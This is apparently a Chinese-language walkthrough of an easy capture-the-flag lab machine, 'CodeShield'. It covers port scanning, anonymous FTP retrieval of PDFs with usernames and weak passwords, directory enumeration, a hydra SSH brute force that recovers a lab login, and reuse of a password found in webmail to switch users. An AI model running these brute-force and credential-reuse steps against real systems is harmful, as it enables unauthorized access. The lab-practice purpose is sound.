难度:Easy
kali:192.168.56.104
靶机:192.168.56.154
信息收集
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.154 -sV -A -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-17 10:04 CST
Nmap scan report for 192.168.56.154
Host is up (0.00077s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 1002 1002 2349914 Aug 30 2023 CodeShield_pitch_deck.pdf
| -rw-rw-r-- 1 1003 1003 67520 Aug 28 2023 Information_Security_Policy.pdf
|_-rw-rw-r-- 1 1004 1004 226435 Aug 28 2023 The_2023_weak_password_report.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.104
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
| ssh-hostkey:
| 2048 32:14:67:32:02:7a:b6:e4:7f:a7:22:0b:02:fd:ee:07 (RSA)
| 256 34:e4:d0:5d:bd:bc:9e:3f:4c:f9:1e:7d:3c:60:ce:6e (ECDSA)
|_ 256 ef:3c:ff:f9:9a:a3:aa:7d:5a:82:73:b9:8c:b8:97:04 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: SMTP: EHLO 521 5.5.1 Protocol error\x0D
80/tcp open http nginx
|_http-title: Did not follow redirect to https://192.168.56.154/
110/tcp open pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA SASL RESP-CODES STLS AUTH-RESP-CODE UIDL PIPELINING TOP
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: OK post-login LITERAL+ more ENABLE Pre-login IDLE ID listed have capabilities LOGINDISABLEDA0001 SASL-IR LOGIN-REFERRALS IMAP4rev1 STARTTLS
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
443/tcp open ssl/http nginx
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
|_ssl-date: TLS randomness does not represent time
|_http-title: CodeShield - Home
| http-robots.txt: 1 disallowed entry
|_/
465/tcp open ssl/smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: SMTP EHLO nmap.scanme.org: failed to receive data: failed to receive data
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
587/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
|_smtp-commands: mail.codeshield.hmv, PIPELINING, SIZE 15728640, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
|_ssl-date: TLS randomness does not represent time
993/tcp open imaps?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
995/tcp open pop3s?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail.codeshield.hmv/organizationName=mail.codeshield.hmv/stateOrProvinceName=GuangDong/countryName=CN
| Not valid before: 2023-08-26T09:34:43
|_Not valid after: 2033-08-23T09:34:43
|_pop3-capabilities: CAPA SASL(PLAIN LOGIN) RESP-CODES UIDL AUTH-RESP-CODE USER PIPELINING TOP
2222/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
| ssh-hostkey:
| 2048 32:14:67:32:02:7a:b6:e4:7f:a7:22:0b:02:fd:ee:07 (RSA)
| 256 34:e4:d0:5d:bd:bc:9e:3f:4c:f9:1e:7d:3c:60:ce:6e (ECDSA)
|_ 256 ef:3c:ff:f9:9a:a3:aa:7d:5a:82:73:b9:8c:b8:97:04 (ED25519)
3389/tcp open ms-wbt-server xrdp
22222/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2a:49:28:84:25:99:62:e8:29:68:88:d6:36:be:8e:d6 (ECDSA)
|_ 256 20:9f:5b:3f:52:eb:a9:60:27:39:3b:e7:d8:17:8d:70 (ED25519)
MAC Address: 08:00:27:61:49:1F (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=4/17%OT=21%CT=1%CU=30783%PV=Y%DS=1%DC=D%G=Y%M=08002
OS:7%TM=661F2E73%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%I
OS:I=I%TS=A)SEQ(SP=103%GCD=2%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M5B4ST11NW7
OS:%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4ST11NW7%O6=M5B4ST1
OS:1)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=81%
OS:W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=81%S=O%A=S+%F=AS%RD=0%Q=)T2(R=
OS:N)T3(R=N)T4(R=Y%DF=Y%T=81%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=81%W=
OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=81%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:7(R=Y%DF=Y%T=81%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=81%IPL=164%UN
OS:=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=81%CD=S)
Network Distance: 1 hop
Service Info: Hosts: -mail.codeshield.hmv, mail.codeshield.hmv; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.77 ms 192.168.56.154
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.10 seconds开了好多端口,整理一下21 22 25 80 100 143 443 465 587 993 995 2222 3389 22222
先从21端口看
ftp匿名登录
┌──(root㉿kali2)-[~/Desktop]
└─# ftp 192.168.56.154
Connected to 192.168.56.154.
220 (vsFTPd 3.0.5)
Name (192.168.56.154:root): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||50231|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 137 4096 Aug 30 2023 .
drwxr-xr-x 2 0 137 4096 Aug 30 2023 ..
-rw-rw-r-- 1 1002 1002 2349914 Aug 30 2023 CodeShield_pitch_deck.pdf
-rw-rw-r-- 1 1003 1003 67520 Aug 28 2023 Information_Security_Policy.pdf
-rw-rw-r-- 1 1004 1004 226435 Aug 28 2023 The_2023_weak_password_report.pdf
226 Directory send OK.
ftp> get
CodeShield_pitch_deck.pdf Information_Security_Policy.pdf The_2023_weak_password_report.pdf
ftp> get CodeShield_pitch_deck.pdf
local: CodeShield_pitch_deck.pdf remote: CodeShield_pitch_deck.pdf
229 Entering Extended Passive Mode (|||17533|)
150 Opening BINARY mode data connection for CodeShield_pitch_deck.pdf (2349914 bytes).
100% |*********************************************************************************************************************************************************************************************************| 2294 KiB 95.91 MiB/s 00:00 ETA
226 Transfer complete.
2349914 bytes received in 00:00 (82.59 MiB/s)
ftp> get Information_Security_Policy.pdf
local: Information_Security_Policy.pdf remote: Information_Security_Policy.pdf
229 Entering Extended Passive Mode (|||57398|)
150 Opening BINARY mode data connection for Information_Security_Policy.pdf (67520 bytes).
100% |*********************************************************************************************************************************************************************************************************| 67520 9.87 MiB/s 00:00 ETA
226 Transfer complete.
67520 bytes received in 00:00 (9.01 MiB/s)
ftp> get The_2023_weak_password_report.pdf
local: The_2023_weak_password_report.pdf remote: The_2023_weak_password_report.pdf
229 Entering Extended Passive Mode (|||10209|)
150 Opening BINARY mode data connection for The_2023_weak_password_report.pdf (226435 bytes).
100% |*********************************************************************************************************************************************************************************************************| 221 KiB 23.68 MiB/s 00:00 ETA
226 Transfer complete.
226435 bytes received in 00:00 (20.47 MiB/s)有三个pdf文件,get下来看一下
第一个pdf下面有个用户名和邮箱
第二个pdf打开没什么有用信息
第三个pdf打开可以看到一些弱口令
保存下来
21端口就看到这
smb枚举
┌──(root㉿kali2)-[~/Desktop]
└─# enum4linux 192.168.56.154
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Apr 17 10:22:01 2024
=========================================( Target Information )=========================================
Target ........... 192.168.56.154
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.56.154 )===========================
[E] Can't find workgroup/domain
===============================( Nbtstat Information for 192.168.56.154 )===============================
Looking up status of 192.168.56.154
No reply from 192.168.56.154
==================================( Session Check on 192.168.56.154 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests. 无果
web信息搜集
源码看了一下没什么有用的地方,不够浏览一下功能发现有很多的用户名
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# dirsearch -u https://192.168.56.154
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/Desktop/reports/https_192.168.56.154/_24-04-17_10-31-04.txt
Target: https://192.168.56.154/
[10:31:04] Starting:
[10:31:04] 403 - 548B - /%2e%2e;/test
[10:31:04] 301 - 162B - /js -> https://192.168.56.154/js/
[10:31:10] 301 - 162B - /.well-known/caldav -> https://192.168.56.154/SOGo/dav
[10:31:10] 301 - 162B - /.well-known/carddav -> https://192.168.56.154/SOGo/dav
[10:31:15] 200 - 27KB - /about.html
[10:31:16] 403 - 548B - /admin/.config
[10:31:19] 403 - 548B - /admrev/.ftppass
[10:31:19] 403 - 548B - /admpar/.ftppass
[10:31:21] 403 - 548B - /bitrix/.settings
[10:31:21] 403 - 548B - /bitrix/.settings.php
[10:31:21] 403 - 548B - /bitrix/.settings.php.bak
[10:31:21] 403 - 548B - /bitrix/.settings.bak
[10:31:23] 200 - 19KB - /contact.html
[10:31:23] 301 - 162B - /css -> https://192.168.56.154/css/
[10:31:25] 403 - 548B - /ext/.deps
[10:31:25] 200 - 34KB - /favicon.ico
[10:31:27] 301 - 162B - /img -> https://192.168.56.154/img/
[10:31:27] 403 - 548B - /js/
[10:31:28] 403 - 548B - /lib/flex/uploader/.flexProperties
[10:31:28] 403 - 548B - /lib/flex/uploader/.project
[10:31:28] 301 - 162B - /lib -> https://192.168.56.154/lib/
[10:31:28] 403 - 548B - /lib/flex/varien/.actionScriptProperties
[10:31:28] 403 - 548B - /lib/flex/varien/.flexLibProperties
[10:31:28] 403 - 548B - /lib/
[10:31:28] 403 - 548B - /lib/flex/uploader/.settings
[10:31:28] 403 - 548B - /lib/flex/uploader/.actionScriptProperties
[10:31:28] 403 - 548B - /lib/flex/varien/.settings
[10:31:28] 403 - 548B - /lib/flex/varien/.project
[10:31:28] 200 - 1KB - /LICENSE.txt
[10:31:28] 200 - 5KB - /iredadmin
[10:31:29] 301 - 162B - /mail -> https://192.168.56.154/mail/
[10:31:29] 403 - 548B - /mailer/.env
[10:31:29] 200 - 5KB - /mail/
[10:31:30] 502 - 552B - /Microsoft-Server-ActiveSync/
[10:31:30] 401 - 574B - /netdata/
[10:31:31] 303 - 0B - /newsletter/ -> https://192.168.56.154/iredadmin/newsletter
[10:31:34] 403 - 548B - /resources/.arch-internal-preview.css
[10:31:34] 403 - 548B - /resources/sass/.sass-cache/
[10:31:34] 200 - 26B - /robots.txt
[10:31:36] 403 - 548B - /status
[10:31:36] 403 - 548B - /status?full=true
[10:31:38] 403 - 548B - /twitter/.env
Task Completed 有个mail和iredadmin都可以登录
测试发现iredadmin是个后台登录界面,测试了一下弱口令登不上去,应该使用之前获得的用户名和密码爆破
ssh爆破
字典生成
先考虑在ssh爆破
由于用户名是姓和名一起的,用一款工具根据姓名生成字典
先把姓氏中间用逗号隔开
┌──(root㉿kali2)-[~/Desktop]
└─# cat user.txt
Jessica,Carlson
Mohammed,Mansour
Xian,Tan
Annabella,Cocci
Thomas,Mitchel
Patrick,Early
John,Doe
Kevin,Valdez┌──(root㉿kali2)-[~/Desktop/generate-ad-username]
└─# python ADGenerator.py ../user.txt >users.txt
┌──(root㉿kali2)-[~/Desktop/generate-ad-username]
└─# mv users.txt ../ hydra爆破
有三个端口有ssh服务分别测一下最后测出22222端口能登陆
┌──(root㉿kali2)-[~/Desktop]
└─# hydra -L users.txt -P passes.txt 192.168.56.154 ssh -s 22222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 10:51:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1680 login tries (l:168/p:10), ~105 tries per task
[DATA] attacking ssh://192.168.56.154:22222/
[STATUS] 276.00 tries/min, 276 tries in 00:01h, 1407 to do in 00:06h, 13 active
[STATUS] 241.33 tries/min, 724 tries in 00:03h, 961 to do in 00:04h, 11 active
[STATUS] 225.57 tries/min, 1579 tries in 00:07h, 106 to do in 00:01h, 11 active
[22222][ssh] host: 192.168.56.154 login: valdezk password: Greatplace2work!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 10:58:41拿到一组账号密码 valdezk:Greatplace2work!
┌──(root㉿kali2)-[~/Desktop]
└─# ssh valdezk@192.168.56.154 -p 22222
@@@
@@@@@@@@@ @@@@@@
@@@@@@@@@@@@@@ (@@
@@@@@@@@@@@@@@ @@ ██████╗ ██████╗ ██████╗ ███████╗███████╗██╗ ██╗██╗███████╗██╗ ██████╗
@@@@@@@@@@@@@@ @@ ██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔════╝██║ ██║██║██╔════╝██║ ██╔══██╗
@@@@@@@@@@@@@ @@ ██║ ██║ ██║██║ ██║█████╗ ███████╗███████║██║█████╗ ██║ ██║ ██║
@@@@@@@@@@@@@ @@@ ██║ ██║ ██║██║ ██║██╔══╝ ╚════██║██╔══██║██║██╔══╝ ██║ ██║ ██║
@@@@@@@@@@@ @@ ╚██████╗╚██████╔╝██████╔╝███████╗███████║██║ ██║██║███████╗███████╗██████╔╝
@@@@@@@@@@ @@@ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚══════╝╚═╝ ╚═╝╚═╝╚══════╝╚══════╝╚═════╝
@@@@@@@ @@@
@@@@@@@
_______________________________________________________________________________________________________
| _WARNING: This system is restricted to authorized users!___________________________________________ |
| | | |
| | IT IS AN OFFENSE TO CONTINUE WITHOUT PROPER AUTHORIZATION. | |
| | | |
| | This system is restricted to authorized users. | |
| | Individuals who attempt unauthorized access will be prosecuted. | |
| | If you're unauthorized, terminate access now! | |
| | | |
| | | |
| |___________________________________________________________________________________________________| |
|_______________________________________________________________________________________________________|
valdezk@192.168.56.154's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-79-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Apr 17 03:00:22 AM UTC 2024
System load: 0.0908203125 Processes: 237
Usage of /: 28.6% of 47.93GB Users logged in: 0
Memory usage: 60% IPv4 address for enp0s3: 192.168.56.154
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
10 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Apr 17 02:54:31 2024 from 192.168.56.104
valdezk@codeshield:~$ id
uid=1007(valdezk) gid=1007(valdezk) groups=1007(valdezk)横向尝试
登录之后也没有user flag,尝试登录web的mail和iredadmin
iredadmin登录失败,不过mail可以登上去
邮箱根据前面pdf获得的格式构造出valdez的邮箱k.valdez@codeshield.hmv
登录之后打开邮件就发现了thomas的密码
D@taWh1sperer!
根据thomas的名字以及home下面用户登录
┌──(root㉿kali2)-[~/Desktop]
└─# cat user.txt
Jessica,Carlson
Mohammed,Mansour
Xian,Tan
Annabella,Cocci
Thomas,Mitchel
Patrick,Early
John,Doe
Kevin,Valdezmitchellt@codeshield:/home$ ls -al
total 56
drwxr-xr-x 14 root root 4096 Aug 26 2023 .
drwxr-xr-x 19 root root 4096 Aug 22 2023 ..
drwxr-x--- 16 carlsonj carlsonj 4096 Aug 30 2023 carlsonj
drwxr-x--- 15 coccia coccia 4096 Aug 28 2023 coccia
drwxr-x--- 5 cowrie cowrie 4096 Aug 26 2023 cowrie
drwxr-x--- 19 earlyp earlyp 4096 Aug 29 2023 earlyp
drwxr-x--- 2 iredadmin iredadmin 4096 Aug 26 2023 iredadmin
drwxr-x--- 2 iredapd iredapd 4096 Aug 26 2023 iredapd
drwxr-x--- 16 mansourm mansourm 4096 Aug 28 2023 mansourm
drwxr-x--- 17 mitchellt mitchellt 4096 Aug 30 2023 mitchellt
drwxr-x--- 2 netdata netdata 4096 Aug 26 2023 netdata
drwxr-x--- 16 tanx tanx 4096 Aug 28 2023 tanx
drwxr-x--- 18 valdezk valdezk 4096 Aug 29 2023 valdezk
drwxr-x--- 2 vmail vmail 4096 Aug 26 2023 vmail
mitchellt@codeshield:/home$ su mitchellt
Password:
mitchellt@codeshield:/home$ id
uid=1006(mitchellt) gid=1006(mitchellt) groups=1006(mitchellt)也是终于拿到了user flag,但是没有sudo
mitchellt@codeshield:~$ ls -al
total 112
drwxr-x--- 17 mitchellt mitchellt 4096 Aug 30 2023 .
drwxr-xr-x 14 root root 4096 Aug 26 2023 ..
-rw------- 1 mitchellt mitchellt 209 Aug 30 2023 .bash_history
-rw-r--r-- 1 mitchellt mitchellt 220 Aug 26 2023 .bash_logout
-rw-r--r-- 1 mitchellt mitchellt 3771 Aug 26 2023 .bashrc
drwx------ 11 mitchellt mitchellt 4096 Aug 28 2023 .cache
drwx------ 12 mitchellt mitchellt 4096 Aug 29 2023 .config
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Desktop
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Documents
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Downloads
-rw------- 1 mitchellt mitchellt 20 Aug 29 2023 .lesshst
drwx------ 3 mitchellt mitchellt 4096 Aug 28 2023 .local
drwxrwxr-x 6 mitchellt mitchellt 4096 Aug 30 2023 mining
drwx------ 3 mitchellt mitchellt 4096 Aug 28 2023 .mozilla
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Music
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Pictures
